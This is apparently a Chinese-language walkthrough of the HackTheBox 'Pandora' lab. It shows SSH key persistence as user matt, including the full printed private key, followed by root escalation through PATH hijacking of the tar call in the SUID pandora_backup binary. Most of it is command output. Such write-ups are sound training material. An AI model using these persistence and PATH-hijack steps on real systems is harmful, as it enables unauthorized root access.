/var/www/pandora/pandora_console/*压缩备份:
-
-
SSH登录matt后再次运行
/usr/bin/pandora_backup:-
因为暂未获取matt密码或者密钥,这里进行生成:
matt@pandora:/home/matt$ ssh-keygen ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/matt/.ssh/id_rsa): Created directory '/home/matt/.ssh'. Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /home/matt/.ssh/id_rsa Your public key has been saved in /home/matt/.ssh/id_rsa.pub The key fingerprint is: SHA256:4D9KYKuaK5UcmfQx5/sXLeynoi9oaZWDp6DCErMD2OY matt@pandora The key's randomart image is: +---[RSA 3072]----+ | | | . o . | | . + =. | | + .... | |.o oo..oS. . | |= B..o*. + . | |oO ..*.oo. o | |BoE.*...o.o . | |B+.o o+.o.o | +----[SHA256]-----+ matt@pandora:/home/matt$ cd /home/matt/.ssh/ cd /home/matt/.ssh/ matt@pandora:/home/matt/.ssh$ ls -l ls -l total 8 -rw------- 1 matt matt 2602 Jan 31 14:49 id_rsa -rw-r--r-- 1 matt matt 566 Jan 31 14:49 id_rsa.pub matt@pandora:/home/matt/.ssh$ cat id_rsa.pub > authorized_keys cat id_rsa.pub > authorized_keys matt@pandora:/home/matt/.ssh$ ls -l ls -l total 12 -rw-rw-rw- 1 matt matt 566 Jan 31 14:51 authorized_keys -rw------- 1 matt matt 2602 Jan 31 14:49 id_rsa -rw-r--r-- 1 matt matt 566 Jan 31 14:49 id_rsa.pub matt@pandora:/home/matt/.ssh$ chmod 700 authorized_keys chmod 700 authorized_keys matt@pandora:/home/matt/.ssh$ ls -l ls -l total 12 -rwx------ 1 matt matt 566 Jan 31 14:51 authorized_keys -rw------- 1 matt matt 2602 Jan 31 14:49 id_rsa -rw-r--r-- 1 matt matt 566 Jan 31 14:49 id_rsa.pub matt@pandora:/home/matt/.ssh$ cat id_rsa cat id_rsa -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEApYRjy+NS4bydbS3sYG1RQd8FdhyjMmJvX3FbBvuMQXqazSvnLSoI I9QYz2fa9KQFC9t7yMOqCJ8TJL/PvJSnHaZz+Qx7Akr1M2q/FyoVMYn8ogtflJ6mHTX9u3 2g+CYtwrxwY4B4QWWWzdnUrDSSp8O/nnh9aIADV7fbj5xC2Sd+fm0Jzv63pE++wBldIMbO jZx91asNzBgJMS+ZYKKgtQ89jcKFoW948TUYceDeiXDnFgzIHggOaM6Jd/MjHdYBV7A7SU 22GZ+5JZChQI2aYPDTvuohHnqGwWPTOaPqmCiR9ZDKky9kTB4TpxG+UxAzDsv4R+joxS2u U7xCmPyx3xbKaFbp891XtRXz26OJ3lzwvB8idDQrsjAzQIqfJVTf7uFveN4Bfp3m8ewA5v cpCmIk7z45228WcgzkP1/5p4u6PxByefr7uJadPoVwgZp0JqZym0PDyu9Y9Ok40HbZzYw5 DLdD5BnokXePI559srNsLxBezstLDby02YzOn6zZAAAFiKoeATiqHgE4AAAAB3NzaC1yc2 EAAAGBAKWEY8vjUuG8nW0t7GBtUUHfBXYcozJib19xWwb7jEF6ms0r5y0qCCPUGM9n2vSk BQvbe8jDqgifEyS/z7yUpx2mc/kMewJK9TNqvxcqFTGJ/KILX5Seph01/bt9oPgmLcK8cG OAeEFlls3Z1Kw0kqfDv554fWiAA1e324+cQtknfn5tCc7+t6RPvsAZXSDGzo2cfdWrDcwY CTEvmWCioLUPPY3ChaFvePE1GHHg3olw5xYMyB4IDmjOiXfzIx3WAVewO0lNthmfuSWQoU CNmmDw077qIR56hsFj0zmj6pgokfWQypMvZEweE6cRvlMQMw7L+Efo6MUtrlO8Qpj8sd8W ymhW6fPdV7UV89ujid5c8LwfInQ0K7IwM0CKnyVU3+7hb3jeAX6d5vHsAOb3KQpiJO8+Od tvFnIM5D9f+aeLuj8Qcnn6+7iWnT6FcIGadCamcptDw8rvWPTpONB22c2MOQy3Q+QZ6JF3 jyOefbKzbC8QXs7LSw28tNmMzp+s2QAAAAMBAAEAAAGAK8Kf2/UDIbmLaaU9nJTqad78A6 k4oIaT6Yj/xw3UnC89JEeaPD+jnU1jLdrIceu3hdYGmSLaHqNoHUw1MSegM1+hw9O/5fBJ ecmcMhSnO8y+pV0abSGwy4JNzjc9yr3VVWoa0MPTh37DazNPXiQcLgy76brzdSB7QcLTYt mudtlRQT203SxNAz0uMn3COHs3ewtH3aj24eHs9DsgcwMsOBKKdKNcTz04nZUrHFiWnYHj JtpEQmRg4ubQQ41d2HKOxUzXymr18bbAMlPCo//3OHGgWdMUWlC63lADdDpJJbXmy0m4nv L9ULcOtp3SltiDfY6YVgZqRSmwK/PZOL6CNv5/eBjye+uJoK9KhrTIn+SZNxwz0NpCRBae ttssEuL80cOl5cNs9QheQv3+31SJ01+LydsAj4ZGdA8MxHJzacnacbJtWOeSEQYUchdV9f pMtyl+GRGLmMPjgYD10Wc2iqgnBs2gaxDhClT6tjVfSaSqvn2wYbzM24TbDgti+1TxAAAA wQC4we1Yxh5oPFPVEFAorBawmuG8KluTyyWlhF5z9WtUzU4knuGxrqAXCZ5N5PKPwtbpg4 fJPABl5MDsoDiAu+bvQhB9yxh2L1qJyAMugARykgr6oqeEy9lENiztvOtq5ov7QV8TMzU6 XC8npG5ujqLs58Ua6URfIcr3ayREFsFWsf/F5glgGitZU/FEdV43uZ9tl/qJMXH2KyuKPM L5p/C6XtPVYbINyzbblRO4QluEUWAfpY1iiCGrmfIn5e6NMtkAAADBANlsEg2gkwLul9AC HoBTKLFcAPUUqBruYfJmiCXKmtMuQMuzy2DOEx/K2Ui5UhFAwYQQ42BGzCPU9nuBtacRcG 4i48DBN2WEoKU8nGR9Ff7fwVXhEJbUz9LqSWJSYMgfbfIVdx++BmHW06pOsx0Gd+Qvcq8L 3FlCc1MVQkkZiIbjhoxFp0uu5GwCYMJTBQTV31UPGaikndxQ02Kkn39W5/1o0ZsBbEB83T KItmohzSJyJLf4LMpyDGBlYbZa+ujIFQAAAMEAwuKlrQu0QRHvVfEDgCRLLVhiJ53q4Ed3 9aRAAf19N1y8+KBoTvH8gQ1WcfVL/oKnoXuCDPUn2bZenHcM009W7k4QT27kBgGFm6IJf+ /Ah0+Lcxrgsac8VoVURJR7j0s6N4ilqcok+hjGUDlqIvOGwxlexKeFnSP2/dmVaTfzNvKx M2R2xLvU+1iRwwPVrsp7HmqMA+2TrGgtOmGvdWzzZVZHHjHIjwrziUbbwCYxEq+j0a+m6F VOVWCQsKe6aN61AAAADG1hdHRAcGFuZG9yYQECAwQFBg== -----END OPENSSH PRIVATE KEY-----
-
-
本地复制id_rsa文件:
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ vim id_rsa ┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ ls -l id_rsa -rw-r--r-- 1 kali kali 2603 1月31日 22:57 id_rsa ┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ chmod 700 id_rsa ┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ ls -l id_rsa -rwx------ 1 kali kali 2603 1月31日 22:57 id_rsa -
SSH登录matt并运行二进制文件:
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ ssh matt@10.10.11.136 -i id_rsa ··· matt@pandora:~$ pwd /home/matt matt@pandora:~$ /usr/bin/pandora_backup PandoraFMS Backup Utility Now attempting to backup PandoraFMS client tar: Removing leading `/' from member names /var/www/pandora/pandora_console/AUTHORS tar: Removing leading `/' from hard link targets /var/www/pandora/pandora_console/COPYING /var/www/pandora/pandora_console/DB_Dockerfile /var/www/pandora/pandora_console/DEBIAN/ /var/www/pandora/pandora_console/DEBIAN/md5sums ··· Backup successful! Terminating program!- 运行成功
-
PATH 是一个环境变量,它告诉操作系统在哪里搜索可执行文件;对于任何未内置于 shell 或未使用绝对路径定义的命令,Linux 将首先在 PATH环境变量下定义的文件夹中搜索;利用tar命令未使用绝对路经,创建一个tar文件并添加环境变量来提权:
matt@pandora:~$ env ··· PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin ··· matt@pandora:~$ cd /home/matt matt@pandora:~$ cd /tmp matt@pandora:/tmp$ vim tar matt@pandora:/tmp$ chmod +x tar matt@pandora:/tmp$ ls -l total 32 drwx------ 3 root root 4096 Jan 31 13:57 systemd-private-4c9f8bf527f141b6b12cacab56c48b30-apache2.service-cI1k2g drwx------ 3 root root 4096 Jan 31 14:42 systemd-private-4c9f8bf527f141b6b12cacab56c48b30-fwupd.service-WKkTIf drwx------ 3 root root 4096 Jan 31 13:57 systemd-private-4c9f8bf527f141b6b12cacab56c48b30-systemd-logind.service-FGe51g drwx------ 3 root root 4096 Jan 31 13:57 systemd-private-4c9f8bf527f141b6b12cacab56c48b30-systemd-resolved.service-BYCRvh drwx------ 3 root root 4096 Jan 31 13:57 systemd-private-4c9f8bf527f141b6b12cacab56c48b30-systemd-timesyncd.service-v75GUf drwx------ 3 root root 4096 Jan 31 14:42 systemd-private-4c9f8bf527f141b6b12cacab56c48b30-upower.service-5rdocg -rwxrwxr-x 1 matt matt 22 Jan 31 15:30 tar drwx------ 2 root root 4096 Jan 31 13:57 vmware-root_722-2966037965 matt@pandora:/tmp$ export PATH=/tmp:$PATH matt@pandora:/tmp$ env ··· PATH=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin ··· matt@pandora:/tmp$ /usr/bin/pandora_backup PandoraFMS Backup Utility Now attempting to backup PandoraFMS client root@pandora:/tmp# whoami root root@pandora:/tmp# cd /root root@pandora:/root# ls -l total 4 -r-------- 1 root root 33 Jan 31 13:57 root.txt
Reference
SNMP扫描(onesixtyone、snmpwalk、snmpcheck)
[HTB]HackTheBox-Pandora 渗透实战靶场
